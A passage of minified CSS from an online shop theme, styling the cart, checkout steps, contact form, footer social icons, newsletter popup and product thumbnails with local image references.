.right{font-size:20px;font-weight:400;color:#ed3237}.cart_amount_value.Total.Amount{color:#ed3237;font-size:24px}.checkout_right_panel .grand_total{color:#ed3237}.quickboxprod .pricetitle{float:none;display:inline-block}.product_column.details_box.quickboxprod .price{padding:0 0 10px;text-align:center;width:100%}.product-info .quickboxprod .model_block{clear:both;color:#000;display:block;float:none;font-size:13px;margin:10px 0 15px;padding:0}.product-info .quickboxprod .time_to_ship{margin-right:0}.product_column.details_box.quickboxprod{margin-top:0}.btns .btnprev{float:left}.product-info.quickproduct .btns i,.product-info.bg .btns i{}.product-info.quickproduct .btns .btnnext i,.product-info.bg .btns .btnnext i{}.product-info.quickproduct .btns .btnprev{}.product-info.quickproduct .btns .btnnext{}.btns .btnnext{float:right}.btns{clear:both}.checkout_block .button{padding:12px 25px;margin-top:10px}.crtpg .checkout_block .button{display:block}.checkout_right_panel tr:nth-child(2n),th:nth-child(2n){border:none}.big_btn{padding:5px 40px!important}.big_checkout_btn{float:right}.we_accept_block{float:right;border:1px solid #ddd;padding:5px 10px;width:180px;margin-top:10px}.we_accept_block .title{font-size:16px;font-weight:700}.we_accept_content{padding:4px 0}.customer_support_block{float:right;border:1px solid #ddd;padding:5px 10px;width:180px;margin-top:10px}.customer_support_block .title{font-size:16px;font-weight:700}.customer_support_block{padding:4px 0}.total_summary_content{font-size:bold}.cart_cards{background-image:url(../image/cart_cards.png);background-repeat:no-repeat;width:180px;height:42px;display:block}#shipping .left .inside_content span{font-size:13px;text-transform:capitalize}.bottom-cart-total{width:88%;float:left;padding:20px}.bottom-cart-total #total{padding-top:5px}.bottom-cart-total .checkout_block{overflow:hidden}.quantity_box_button_down{background:url(../image/cartbotom.png) no-repeat scroll center center transparent;border:medium;cursor:pointer;height:14px;margin:0;float:right;width:16px!important;padding:0}.quantity_box_button_up{background:url(../image/cartup.png) no-repeat scroll center center transparent;border:medium;cursor:pointer;height:14px;margin:0;float:right;width:16px!important;padding:0}.cartprice{color:#888;display:inline-block;margin-right:10px;padding-right:10px}.price .old_price{color:#999;font-size:12px;margin-right:5px;text-decoration:line-through}.button.copnbtn{padding:10px 20px;top:0}.shipping_bottom .country_field{height:40px;margin-top:10px}.copn{height:30px!important;width:250px;margin-top:10px;margin-bottom:10px}.cart-info tbody .image .button{margin-top:10px}.cart_page h1 b{float:right;font-weight:400;display:none}.qbox input{float:left;border:1px solid #ddd}.qbox{width:55px;display:inline-block}.quantity_box_button_up:hover,.quantity_box_button_down:hover{background-position:bottom}.bigloading{background-image:url(../image/bigloading.gif);background-position:center center;background-repeat:no-repeat;height:300px;position:absolute;width:100%;left:0;margin-top:4px}.check_bg .checkout{position:relative}.loading16{background-image:url(../image/loader16.gif);background-repeat:no-repeat;width:16px;height:16px;display:inline-block}.facebook_loading{background-image:url(../image/facebook_loading.gif);background-position:125px center;background-repeat:no-repeat}.checkout_steps_box h1{padding:0 12px 0 0;margin:0;font-size:24px;text-transform:uppercase}.checkout_steps_box #step_style{background:none repeat scroll 0 0 #ddd;color:#000;float:left;font-weight:400;font-size:14px;margin-right:0;padding:10px 0 13px;text-align:center;text-transform:capitalize;width:25%;position:relative}.checkout_steps_box #step_style a{font-size:14px}.checkout_steps_box #step_style.step_on::before{}.checkout_steps_box #step_style.step_on{background:#ed3237}.checkout_steps_box #step_style::before{content:"";height:5px;left:0;position:absolute;right:0;top:22px}.checkout_steps_box #step_style.step_on.step_on_filled::before{}.checkout_steps_box #step_style.step_on.step_on_filled{background:#999}.checkout_steps_box .step_on span{background-color:#ddd!important;color:#333!important}.checkout_steps_box #step_style span{background-color:#888;color:#fff;border-radius:100%;display:block;font-weight:700;position:relative;height:30px;line-height:30px;margin:0 auto;width:30px}.checkout_steps_box .checkout_progress{background-image:url(../image/cart_icon.png);background-repeat:no-repeat;background-position:12px center;background-color:#ffae00;color:#b0b0b0;padding-left:53px;text-transform:uppercase;border-bottom:2px solid #ccc}.checkout_steps_box .step_on{color:#ffae00}.checkout_steps_box .step_on_filled{background-color:#fff}.checkout_steps_box .step_off{color:#999}.checkout_steps_box .checkoutarrow{font-size:24px}.checkout_steps_box i{font-style:normal;line-height:25px}.checkout_steps_box i.last{margin-left:-35px}.checkout_steps_box .step_on i{color:#fff}.checkout_steps_box .step_on_filled i{color:#000}.checkout_steps_box .step_on_filled a span{background-color:#ddd!important}.checkout-content .address_block{margin-right:10px;width:100%}.checkout-content .address_blockB{width:100%}.checkout_left_panel{margin-bottom:10px;border-bottom:0;float:left;width:25%}.checkout_left_panel table{margin-bottom:0!important;border:0!important}.checkout_left_panel thead{background-color:#f0f0f0!important}.spanright_search .product-grid.home_latest_box .item_thumb{margin:10px 5px}.spanright_search #selected_filter{display:none}.checkout_left_panel tr td{background-color:#fff}.checkout_right_panel{width:72%;float:right;background:#fff;margin-bottom:20px}.payment_process_note{margin-bottom:15px}.stepsline1{background:url(../image/step_line.png) repeat-x scroll 0 0 transparent;height:6px;margin:5px 0 0 311px;width:352px}.address_block a,.address_blockB a{}.stepsline1 .dot{float:left;height:6px;margin-right:100px;width:6px;background-image:url(../image/step_dot.jpg);background-repeat:no-repeat}.stepsline1 .dot.active{float:left;height:6px;margin-right:100px;width:6px;background-image:url(../image/step_dot1.jpg);background-repeat:no-repeat}.checkout-heading{padding:0 0 8px;font-size:20px;margin-bottom:0}.checkout-heading a{float:right;margin-top:1px;font-weight:400;text-decoration:none}.checkout-content{padding:0 0 15px;overflow:auto}.checkout-content .left{float:left;width:48%}.checkout-content .right{float:right;width:48%}.checkout-content .buttons{clear:both}.checkout-product table{width:100%;border-collapse:collapse;margin-bottom:20px}.checkout-product td{padding:7px}.checkout-product thead td{color:#000;font-weight:400;border-bottom:1px solid #ccc;padding:8px 10px;font-size:13px;background:#f7f7f7;border-top:1px solid #ccc}.checkout-product thead .name,.checkout-product thead .model{text-align:left}.checkout-product thead .quantity,.checkout-product thead .price,.checkout-product thead .total{text-align:right}.checkout-product tbody td{vertical-align:top;border-bottom:1px solid #ddd;background-color:#fff}.checkout-product tbody .name,.checkout-product tbody .model{text-align:left}.checkout-product tbody .quantity,.checkout-product tbody .price,.checkout-product tbody .total{text-align:right}.checkout-product tfoot td{text-align:right;border-bottom:1px solid #e5e5e5}.checkout{clear:both;min-height:300px;margin-bottom:20px;padding:20px 30px;background:#f7f7f7}.contact_text_field{width:240px}.contact-info{margin-left:10px;line-height:19px;font-family:Poppins,Arial,Helvetica,sans-serif;margin-bottom:15px}.contact-info .left{float:left;margin-right:50px}.contact-info .right{background:#f7f7f7;float:left;min-height:200px;padding:40px;width:40%;border:1px solid #eee}.contact-info h2{font-size:14px}.contact-info .field_main_title{font-size:14px}.contact-info .input-prepend{margin-bottom:10px;display:inline-block;float:left;margin-right:8px}.contact-info .span2{display:inline-block;height:20px;width:240px}.contact-info select.span2{height:30px;width:253px}.contact-info .span4{display:block;height:20px;width:496px}.contact-info .captcha{display:block;height:26px;width:170px;text-indent:2px!important}.contact-info .captcha_image{display:inline-block;height:40px;float:left;margin-right:7px}.testi #testimonial .content td{padding:5px 0}.testi #testimonial .content{border:none}.testi .content{padding:10px;border:4px double #ddd}.testititle{color:#000;font-size:14px;font-weight:700;margin-bottom:8px}.testi .content p{margin-bottom:10px}.new_arrival_label.prodimg{z-index:2;top:5px;left:12px;bottom:auto}.testauthor{float:right;font-style:italic;text-align:right}.addimage{float:left;position:relative;width:450px}#zoom-btn{display:none}.contact-info .enquiry{display:block;height:140px;width:496px;margin-bottom:8px}.contact-info p{margin:0;padding:0}.contact-info .captcha img{margin:11px 0 0 4px}.contact_page_detail{float:left;clear:both;margin-top:10px}.contact-info input[type=text]{text-indent:6px}.contact-info .address_info{padding:0;width:45%}.contact-info .address_info h3{font-size:22px;font-weight:400;margin:0 0 8px;padding:0}.contact-info h1{padding:0;margin:0;margin-bottom:10px;border-bottom:1px solid #ccc}.contact-info .error{border:1px solid red}.contact-info .caperror{border:0;position:relative;clear:both}.sitemap-info{overflow:auto;margin-bottom:40px}.sitemap-info .left{float:left;width:48%}.sitemap-info .right{float:left;width:48%}#footer{clear:both;display:table;margin-top:20px;position:relative;width:100%}.footerlogo{margin-top:40px}.contactus{padding-left:0;overflow:hidden;margin-bottom:0}#footer_top{clear:both;padding:10px 6px;color:#000;background-color:#313131;margin-top:25px}#footer .left{float:left;width:60%}#footer .right{float:right;width:38%}.footer_tabs{border-bottom:2px solid #ddd;padding-bottom:6px}.footer_tabs a{font-size:16px;text-transform:uppercase;padding:5px 8px;color:#ccc}.footer_tabs a.selected{color:#a6812e;border-bottom:2px solid #a6812e;padding-bottom:6px}.footer_tab_description{padding:10px 0;margin-top:10px;font-size:11px;line-height:20px;border-top:1px solid #ececec}.footer_tab_description p{margin:0}.footer_tab_description h1{padding:0;margin:8px 0 12px;color:#666}#footer_middle{background-color:#333;color:#fff;padding:15px 0;min-height:190px}#footer_middle h3{color:#fff;font-family:Poppins,Arial,Helvetica,sans-serif;text-transform:uppercase;font-size:16px;font-weight:400;margin:8px 0;padding-bottom:6px}#footer_middle ul{margin:0;padding:0;line-height:18px}#footer_middle ul li{list-style:none;margin:0;padding:0}#footer_middle ul li a{color:#fff;text-decoration:none}#footer_middle ul li a:hover{text-decoration:underline}.form-subscribe-header{float:right;margin-right:10px}.form-subscribe-header h5{font-family:Poppins,Arial,Helvetica,sans-serif;text-transform:uppercase;font-size:22px;padding:2px 0 0;margin:0;font-weight:400;color:#777;margin-top:-1px}#footer_top .input-box{float:right;height:27px;width:auto}#header .icons{display:inline-block}#header .icons ul{margin:0!important;padding:0!important}#header .icons ul li{display:inline-block;margin:0 50px;padding:7px 1px;list-style:none;line-height:normal}#header .social_icon{background-color:#f8f8f8;margin-bottom:10px;margin-left:-10px;margin-top:-12px;padding:6px 14px;width:972px}#header .icons .social_icons{margin:0;line-height:17px}#header .social_icons .icons ul li{line-height:17px}#header .icons a{padding:8px 11px}#header .icons .facebook{background-image:url(../image/social_fb.png);background-repeat:no-repeat;background-position:bottom center;display:inline-block}#header .icons .facebook:hover{background-position:top center}#header .icons .twitter{background-image:url(../image/social_twitter.png);background-repeat:no-repeat;background-position:bottom center;display:inline-block}#header .icons .twitter:hover{background-position:top center}#header .icons .pinterest{background-image:url(../image/social_pin.png);background-repeat:no-repeat;background-position:bottom center;display:inline-block}#header .icons .pinterest:hover{background-position:top center}#header .icons .googleplus{background-image:url(../image/social_gp.png);background-repeat:no-repeat;background-position:bottom center;display:inline-block}#header .icons .googleplus:hover{background-position:top center}#header .icons .youtube{background-image:url(../image/social_yt.png);background-repeat:no-repeat;background-position:bottom center;display:inline-block}#header .icons .youtube:hover{background-position:top center}#header .icons .blog{background-image:url(../image/social_blog.png);background-repeat:no-repeat;background-position:bottom center;display:inline-block}#header .icons .blog:hover{background-position:top center}#header .icons .linkedin{background-image:url(../image/social_linkedin.png);background-repeat:no-repeat;background-position:bottom center;display:inline-block}#header .icons .linkedin:hover{background-position:top center}#header .icons .instagram{background-image:url(../image/social_instagram.png);background-repeat:no-repeat;background-position:bottom center;display:inline-block}#header .icons .instagram:hover{background-position:top center}#footer .icons{clear:both}#footer .icons ul{margin:0!important;padding:0!important;float:left}#footer .icons ul li{background:none repeat scroll 0 0 transparent;border-radius:50%;color:#fff;display:inline-block;height:40px;line-height:normal;list-style:none outside none;margin:0 50px;text-align:center;transition:all 550ms ease 0;width:40px}#footer .icons ul li:hover{border-radius:50%;color:#ed3237}#footer .icons ul li:before{font-family:fontawesome;display:inline-block;font-size:22px}#footer .social_icon{background-color:#f8f8f8;margin-bottom:10px;margin-left:-10px;margin-top:-12px;padding:6px 14px;width:100%}#footer .icons .social_icons a{left:0;margin-top:0;padding:0 14px;position:absolute;top:0;z-index:99}#footer .icons .social_icons{margin:1px 5px;line-height:40px;transition:all 550ms ease 0s;position:relative;color:#fff!important}#footer .social_icons .icons ul li{line-height:32px}#footer .icons .facebook:before{content:"\f09a"}#footer .icons .twitter:before{content:"\f099"}#footer .icons .pinterest:before{content:"\f0d2"}#footer .icons .googleplus:before{content:"\f1a0"}#footer .icons .youtube:before{content:"\f16a"}#footer .icons .instagram:before{content:"\f16d"}#footer .icons .linkedin:before{content:"\f0e1"}#footer .icons .whatsapp:before{content:"\f232"}#footer .social h3 span{}.footer_subscribe_btn{background:#404040 none repeat scroll 0 0;border:1px solid #404040;color:#fff;cursor:pointer;display:inline-block;float:left;font-size:13px;height:40px;padding:0 15px;position:relative;text-transform:uppercase;top:0;transition:all 550ms ease 0s}.product-grid.home_latest_box .item_thumb:hover{}.product-grid.home_latest_box .item_thumb{margin:10px 5px;width:235px}.footer_subscribe_btn:hover{background-position:0 -36px}.footer_newslatter_inner{margin-right:-32px}.footer_subscribe_btn:hover{background-color:#ed3237!important;color:#fff;border-color:#ed3237}.f_subscribe_status{color:red;font-size:11px}.popup_subscribe_btn{margin-top:6px;background-color:#ff4b40;padding:6px 10px;color:#fff;border:0;cursor:pointer;margin-left:-1px}.popup_subscribe_btn:hover,.footer_subscribe_btn:hover{background-color:#666}.footer_subscribe_field{background:#fff!important;border:1px solid #ddd!important;float:left;color:#000!important;padding:10px!important;width:250px}.footer_paymentlogo_box{width:325px;display:inline;float:left;padding:10px;min-height:65px;border-right:1px solid #ececec}.footer_social_box{width:256px;display:inline;float:left;padding:10px 10px 10px 18px;min-height:65px;border-right:1px solid #ececec}.footer_subscribe_box{width:320px;display:inline;float:left;padding:10px;min-height:65px}.footer_subscribe_inner{margin-top:6px}.footer_B{border-top:1px solid #ececec;padding:0 10px 10px}.footer_B div:first-child{background-image:url(../image/ver_line.png);background-repeat:no-repeat;background-position:right center;margin-right:10px}.footer_B div:last-child{background-image:url(../image/ver_line.png);background-repeat:no-repeat;background-position:left 10px;padding-left:20px;min-height:80px}.payment_footer{background-image:url(../image/paycpal.png);background-position:center center;background-repeat:no-repeat;display:inline-block;height:34px;margin-top:0;width:315px}.footeropetion{background:#fff none repeat scroll 0 0;clear:both}.we_accept{border:0!important}.we_accept_box{margin-top:20px;border-top:1px dotted #ccc;padding-top:20px}.footer_newslatter_box{float:right}.footer_address_box{width:160px;display:inline;float:left;padding:10px}.footer_title{color:#333}.footer_csutomercare_box{width:160px;display:inline;float:left;padding:10px}#footer .footer_social{padding-top:6px}.social_text{display:inline-block;text-transform:uppercase}.contactus span{left:0;position:absolute;top:9px}#footer h3:before{border-bottom:2px solid #ed3237;left:0;position:absolute;top:25px;width:40px;content:""}#footer h3{color:#fff;font-size:16px;font-weight:400;font-family:Poppins,serif;margin-bottom:10px;position:relative;margin-top:0;padding-bottom:10px;text-transform:uppercase;padding-left:0}#footer h3 span{font-size:16px;padding:0 0 0;font-weight:400}#footer .description h4{text-transform:uppercase;font-family:Poppins,Arial,Helvetica,sans-serif;font-weight:400;font-size:40px;padding:0;margin:0;color:#a3a2a2}#footer .footer_divider{padding-left:15px}#footer .column ul{margin:0;padding:0}#footer .column ul li{list-style:none;margin:0}#footer .column ul li a{-webkit-transition:.2s linear all;-moz-transition:.2s linear all;-ms-transition:.2s linear all;-o-transition:.2s linear all;transition:.2s linear all}#footer .column a{text-decoration:none}#footer .column a:hover{color:#bebebe}.product_viewed{clear:both;float:left;font-size:13px;margin-left:110px;margin-top:4px}.main_pop_up{float:left;width:100%}.main_pop_up .left{background-position:left center;background-repeat:no-repeat;display:block;float:left;width:100%}.main_pop_up .right{float:left;margin-left:2%;width:45%}.main_pop_up .left .pop_sub_holder{margin-top:65px;padding:5px 0;margin-bottom:50px;text-align:center}.pop_sub_holder .popsmalltext{border:medium;color:#fff;font-size:22px;font-weight:400;line-height:30px;margin:0;padding:0;font-family:Poppins,Arial,Helvetica,sans-serif;text-shadow:0 0 1px rgba(0,0,0,.01);text-transform:uppercase}.responsive_subscribbox #cboxClose{top:-8px}.quickprodbox#colorbox{border-radius:0}.quickprodbox#colorbox,.quickprodbox #cboxOverlay,.quickprodbox #cboxWrapper{overflow:visible}.quickprodbox #cboxLoadedContent{border-color:#fff;overflow:visible!important}#colorbox,#cboxOverlay,#cboxWrapper{box-shadow:0 5px 15px rgba(0,0,0,.5)!important;box-shadow:none!important}.pop_sub_holder>.bigtext{color:#fff;font-size:45px;font-weight:700;margin-bottom:30px;font-family:Poppins,Arial,Helvetica,sans-serif;line-height:20px;margin-top:6px;padding-bottom:8px!important;text-transform:uppercase}.main_pop_up .sub_msg{color:red;font-size:11px;padding-left:10px;padding-top:5px;text-align:left}.main_pop_up h4{font-weight:lighter}.main_pop_up .sub_descr{float:left;font-size:13px;margin-top:20px}.main_pop_up .sub_descr .one{float:left}.main_pop_up .sub_descr .price{color:#ff9039}.main_pop_up .sub_descr .two{float:left;margin:10px 0}.main_pop_up .popup_subscribe_field{border:1px solid #ccc;box-shadow:0 1px 3px 0 #eaeaea inset;height:36px;margin:60px 0 0;padding:4px 14px!important;width:300px}.main_pop_up .popup_subscribe_btn{background:#ed3237 none repeat scroll 0 0;margin-top:25px;padding:12px 100px;text-transform:uppercase}.main_pop_up .popup_subscribe_btn:hover,.main_pop_up .quick_register:hover{background:#000 none repeat scroll 0 0}.responsive_subscribbox #cboxContent{margin:10px 0 0}.main_pop_up .quick_register{background:#2e2f30 none repeat scroll 0 0;border-radius:2px;color:#fff;float:left;font-size:16px;font-weight:700;margin-top:10px;padding:10px 96px}.main_pop_up .fb_login_block{float:left;margin-top:20px}.main_pop_up .right .singn_up{margin-top:36px}.login_with_facebook_large{background-image:url(../image/login_with_facebook_large.png);background-position:left top;background-repeat:no-repeat;display:block;height:44px;width:299px}.newslatter_block .text{color:#fff;margin-top:15px}.newslatter_block .text_title{padding-left:54px;font-size:16px}.footertop{border-bottom:1px solid #ddd;font-size:14px;margin-top:15px;padding-bottom:15px;padding-top:20px;text-align:center}#footer .footer_links{color:#fff;margin:0 auto 0;clear:both;background:#000;padding-top:30px}#powered .container,.footer_information .container{}#footer .footer_links ul{margin:0;padding:0;list-style:none}#footer .block.borderleft{width:23%}#footer .footer_links .contactus ul li{border:none}#footer .footer_links ul li{line-height:22px}#footer .footer_links ul li:hover{}#footer .icons ul li.facebook{background:#3c5b9b;color:#fff}#footer .icons ul li.twitter{background:#359bed;color:#fff}#footer .icons ul li.pinterest{background:#cb2027;color:#fff}#footer .icons ul li.googleplus{background:#e33729;color:#fff}#footer .icons ul li.youtube{background:#f03434;color:#fff}#footer .icons ul li.linkedin{background:#027ba5;color:#fff}#footer .icons ul li.instagram{background:#a4765b;color:#fff}#footer .icons ul li.whatsapp{background:#1e9f74;color:#fff}#footer .icons ul li:hover{color:#000!important}#footer .footer_links ul li a{-webkit-transition:.3s linear all;-moz-transition:.3s linear all;-ms-transition:.3s linear all;-o-transition:.3s linear all;transition:.3s linear all;color:#fff}#footer .footer_links ul li a:hover{color:#ed3237}#footer .block.contactus{}#footer .block.blockright{width:70%;margin-right:0;float:right}#footer .block.blockleft{width:25%}.get_the_app_panel{background:transparent url(../image/footerlogo.png) no-repeat scroll left center;height:90px;margin:0 0 20px;padding:0 0 0 0;width:100%;background-size:contain}.get_the_app_panel span{color:#666;display:block;float:left;margin:0 0 0;text-transform:uppercase;width:100%}.apps_panel{float:left;margin:5px 0 0 5px;width:82px}.apps_panel a{color:#999;display:inline-block;font-size:27px!important;margin:0 8px 0 0;transition:all .7s ease 0s;width:30px}.footer_apple_icon{background:transparent url(../image/footer_sep.gif) no-repeat scroll right 10px}#footer .block.social{float:left;margin-right:0;width:100%;margin-bottom:40px}.power_left{}#footer .footertop h3{color:#000}#footer .footertop .block{margin-bottom:0;margin-right:0;width:auto}#footer .footertop .social.block{float:left}#footer .block{float:left;margin-bottom:20px;margin-right:0%;padding-left:0%;width:21%}.apps_panel a:before{display:none!important}#footer .social_connect .text{float:left;font-size:16px;line-height:32px;text-transform:uppercase}#footer .social_connect .icons{float:right;margin-top:4px}#footer .sub_footer{height:46px}#footer .footer_information{overflow:hidden}#footer .footer_information p{font-size:13px!important;margin-bottom:0}#footer .footer_information a{}#footer .footer_information .social a:before,#footer .footer_information .contactus a:before{display:none!important}#footer .footer_information a:before{font-family:FontAwesome;font-size:13px;display:inline-block;cursor:pointer;line-height:20px;margin-right:5px}#footer .footer_information a:hover{}.bottom_content_bg{background-color:#f6f6f6;border-top:6px solid #474747;margin-top:20px}#powered{clear:both;border-top:1px solid #333;font-size:12px;overflow:hidden;padding:10px 0;text-transform:uppercase}#powered #container{text-align:left}.newsblockleft{float:left;width:45%;margin-bottom:0}.foottopblock{padding:30px;margin-bottom:0;overflow:hidden;background:#131313}#powered .power_left{text-align:right;float:right;padding-top:10px}#powered .power_right{float:left;text-align:left}#powered a{color:#fff;font-size:12px}#powered a:hover{color:#ed3237}.spanleft .banner{margin:0 0 6px;float:left}.filter_panel .banner{float:none;margin:20px auto 0;text-align:center;width:160px}.filter_panel h1{font-family:Poppins,Arial,Helvetica,sans-serif;color:#656565;font-size:26px;font-weight:300;line-height:36px;margin-bottom:0;text-align:center;text-transform:uppercase;margin-top:0}.filter_panel .block-title{background:none repeat scroll 0 0 #f5f5f5;clear:both;margin-bottom:15px;padding:16px 10px;text-align:center}.banner:hover{}.slidebanner #banner1.banner{float:right}.banner{float:left;margin-bottom:15px}.product_information #banner0{position:relative;width:auto}.product_information .banner{position:relative!important;width:auto!important;top:auto!important}#footer .footer_information .contactus a{float:left;clear:both;position:relative;padding-top:5px;padding-left:25px}.top .span4.priceg{margin-right:0;float:right}.top .span4.paylogo{margin-left:0}.top .span4:hover{background-color:#eee}.top .span4{border:1px solid #ddd;float:left;margin:0 26px 0 0;padding:0;width:31.33%}.slidebanner .top{margin-top:20px;overflow:hidden;margin-bottom:15px}.details_boxC .more_details{clear:both;float:left;line-height:20px;margin-top:15px;width:100%}.home_category .box-product{}.box.slider_block.bg.recent{margin:0 auto;margin-bottom:20px}.cms h1{font-family:Poppins,Arial,Helvetica,sans-serif;font-size:20px;font-weight:700}.tags_title{border-bottom:1px solid #ddd;color:#000;font-size:15px;font-weight:700;padding-bottom:5px;text-transform:uppercase}.box.home_category{}.home_banner_div{text-align:center;position:relative}.home_banner_div .banner#banner9{margin:10px 15px}.homebannerblock .banner:hover,.slidebanner .banner:hover,.home_banner_div .banner:hover{}.slidebanner .banner,.homebannerblock .banner{margin-bottom:0;line-height:0}.slidebanner .banner#banner10{float:right}.home_banner_div .banner{display:inline-block;float:none;line-height:0;border:1px solid #fff}.latest_category0{margin-right:7px!important;margin-top:5px}.latest_category1{margin-right:6px!important}.menu_banner .banner{margin:0}.inbetween_ads{margin-top:0!important}.new_checkout ul{margin:0;padding:0}.new_checkout ul li{display:inline}.box-title{color:#2c2d31;font-size:20px;font-weight:700;margin:10px 0;text-align:center}.box-tagline{color:#999;font-size:14px;margin:0;text-align:center}.popup_subscribe_field{height:21px;padding:3px!important;width:332px}.box-side{width:170px;text-align:center}.box-side.left{padding:0 30px 0 15px;border-right:1px solid #ecedf3}.box-side.right{float:right;margin-top:-223px;margin-right:10px}.box-icon{width:72px;height:54px;padding:6px 0 0;margin:0 auto}.box-icon a.rss{display:block;width:70px;height:56px;margin:0 auto}.box-icon a{display:block;width:72px;height:54px}.box-icon a.email img,.box-icon a.rss img{margin:-5px 0 0;border:0}.box-side h4,.box-side h4 a{font-size:14px;line-height:14px;color:#f26535;font-weight:700}.box-side h4{margin:20px 0 10px}.box-side h5{font-size:11px;color:#5e6066;line-height:18px;margin:0 0 20px}a.sub{background:url(images/subscribe-button.png) no-repeat scroll 0 0 transparent;color:#963;display:block;height:44px;line-height:29px;margin:0 auto;text-indent:-999em;width:130px}.box-side h4 a:hover{color:#f26535}#box-or{background:#fff;font-size:12px;font-weight:700;height:25px;line-height:25px;margin:-115px 0 0 208px;position:absolute;width:20px}.home_latest_box .item_thumb{float:left;width:212px;margin-right:12px}.theHoverBorder{bottom:0;left:0;position:absolute;right:0;top:0;transition:all .2s ease-in 0}.item_thumb .image img{filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);filter:alpha(opacity=100);-khtml-opacity:1;-moz-opacity:1;opacity:1;-webkit-transition:.3s linear all;-moz-transition:.3s linear all;-ms-transition:.3s linear all;-o-transition:.3s linear all;transition:.3s linear all}.home_latest_box .item_thumb .quick_links,.ca-p .quick_links{margin:0;overflow:hidden;width:100%}.item_thumb .product-info{text-align:center;z-index:1}.product-info .model{padding-left:4px;color:#666}.item_thumb .product-info-inner .name{line-height:18px;margin:0}.item_thumb:hover .quick_links .quick-btn-cart{left:0}.item_thumb .quick_links .quick-wishlist{background-image:url(../image/wishlist_icon.png);background-repeat:no-repeat;background-position:9px 9px;float:right;margin:0;position:absolute;right:-40px;bottom:356px;width:34px;height:34px;display:block;background-color:#f38137;-webkit-transition:all 200ms ease 0;-moz-transition:all 200ms ease 0;-ms-transition:all 200ms ease 0;-o-transition:all 200ms ease 0;transition:all 200ms ease 0}.item_thumb:hover .quick_links .quick-wishlist{right:0}.item_thumb .quick_links .quick-ready-to-ship{background-image:url(../image/shipping_icon.png);background-repeat:no-repeat;background-position:9px 9px;float:right;margin:0;position:absolute;right:-40px;bottom:320px;width:34px;height:34px;display:block;background-color:#f38137;-webkit-transition:all 200ms ease 0;-moz-transition:all 200ms ease 0;-ms-transition:all 200ms ease 0;-o-transition:all 200ms ease 0;transition:all 200ms ease 0}.product-grid .item_thumb .quick_links .quick-ready-to-ship{bottom:347px}.item_thumb:hover .quick_links .quick-ready-to-ship{right:0}.item_thumb .quick_links .quick-btn-cart{color:#fff;border-radius:0;bottom:55px;box-shadow:none;float:left;left:-110%;position:absolute;-webkit-transition:all 200ms ease 0;-moz-transition:all 200ms ease 0;-ms-transition:all 200ms ease 0;-o-transition:all 200ms ease 0;transition:all 200ms ease 0}.product-grid .item_thumb .quick_links .quick-btn-cart{bottom:75px}.product-grid .item_thumb .quick_links .quick-wishlist{bottom:384px}.quick_links .button{background-color:#ffae00;border-color:#ffae00}.item_thumb .product-info-inner .actions .details .add-to-links li a{font-size:11px}.quickproduct .image-additional{width:100px}.product-info.quickproduct{position:relative}.product-info.quickproduct .btns{}.quickproduct .more_details{clear:both;margin-left:0;margin-top:0!important;padding:0;width:100%;margin-bottom:0}.quick .details_box .description p{margin-bottom:0}.quick .details_box .description{margin:0 0 15px}.quickproduct .addtocartbuttonholder .add_cart_block{padding:5px 40px;margin-right:0}.quickproduct .addtocartbuttonholder{}.quickproduct .quantity_block{clear:both;display:block;float:none;margin:15px 0 0;text-align:center;width:auto}.quickproduct .variation_td{padding:4px 5px}#container.quick,#container.quick #content{width:100%;padding:0}.quickproduct .product_column.column_1{margin-left:2%;margin-top:0;width:50%}.readytoship_labels.bg{background:#ddd none repeat scroll 0 0}.readytoship_labels{color:#666;font-size:11px;margin-bottom:10px;display:inline-block;padding:2px 10px}.video-shopping.contact-info .span4{width:360px;height:28px}.videoinfo i{font-size:30px;display:block;margin-bottom:5px}.vtitle{font-size:12px;color:#888}.video-shopping.contact-info .enquiry{width:760px}.video-shopping.contact-info .span4fordrop{height:40px;position:relative;top:-5px;width:372px}.quickproduct .product_information,.quickproduct .product_information cen{float:left;position:relative;width:47%;margin-top:0}.information_details>p{margin-bottom:5px}.quickproduct .product_information cen{width:600px}.item_thumbB{position:relative;width:auto;width:370px;height:586px;padding:6px 8px 6px 6px;border-right:1px solid #c6c6c6;border-bottom:1px solid #c6c6c6;border-top:1px solid #fff;border-left:1px solid #fff}.item_thumbC{position:relative}.quickproduct .product_information .add_links{margin-left:0}.related_item_block{background-color:#f8f8f8;border:1px solid #c6c6c6;width:100%;border-top:0;border-right:0}.item_thumbC.item{display:inline-block;width:183px;padding:6px;border-right:1px solid #ccc;border-top:1px solid #ccc;margin-right:-3px}.item_thumbC.item:hover{background-color:#fff}.item_thumbC.item .name a{color:#323232;display:block;font-size:11px;margin-bottom:4px;text-decoration:none;text-transform:uppercase;height:28px}.item_thumbC.item .price{color:#000;font-size:12px;font-weight:700;padding-left:4px}.item_thumbC.item .price-new{color:#ffae00;margin-right:5px}.item_thumbC.item .price-old{color:#323232;text-decoration:line-through}.thumbnail-background{background-color:rgba(0,0,0,.6);opacity:0;width:100%;font-family:Poppins,Arial,Helvetica,sans-serif;font-weight:300}.thumbnail-background .thumbnail-port{text-align:center;padding:0 40px}.thumbnail-background .thumbnail-port a{padding:8px 15px;font-size:1em}.thumbnail-subtitle{padding:15px;font-size:.8em;color:#fff}.thumbnail-subtitle a{color:#fff}.item_thumb h4,.item_thumbB h4,.item_thumbC h4{padding:0;margin:0;font-size:18px;font-family:Poppins,Arial,Helvetica,sans-serif;font-weight:300;text-transform:uppercase;text-align:left}.item_thumb h4 a,.item_thumbB h4 a,.item_thumbC h4 a{color:#fff;font-size:18px;text-transform:uppercase}.item_thumb .thumbnail-subtitle .price,.item_thumbB .thumbnail-subtitle .price,.item_thumbC .thumbnail-subtitle .price{font-size:20px;bottom:45px;position:absolute;color:#fff}.item_thumb .thumbnail-subtitle .price-old,.item_thumbB .thumbnail-subtitle .price-old,.item_thumbC .thumbnail-subtitle .price-old{font-size:16px;bottom:55px;color:red;text-decoration:line-through}.item_thumb .thumbnail-subtitle .more_info,.item_thumbB .thumbnail-subtitle .more_info,.item_thumbC .thumbnail-subtitle .more_info{bottom:20px;position:absolute;font-size:16px;color:#ffae00}.item_thumb .thumbnail-subtitle .price a,.item_thumbB .thumbnail-subtitle .price a,.item_thumbC .thumbnail-subtitle .price a{font-size:20px;font-family:Poppins,Arial,Helvetica,sans-serif;font-weight:400}.item_thumb .thumbnail-subtitle .description,.item_thumbB .thumbnail-subtitle .description,.item_thumbC .thumbnail-subtitle .description{font-size:11px;color:#fff;margin-top:20px;font-family:Poppins,Arial,Helvetica,sans-serif;text-align:justify}.c-two{width:314px!important}.a-center{text-align:center}.border{border:1px solid 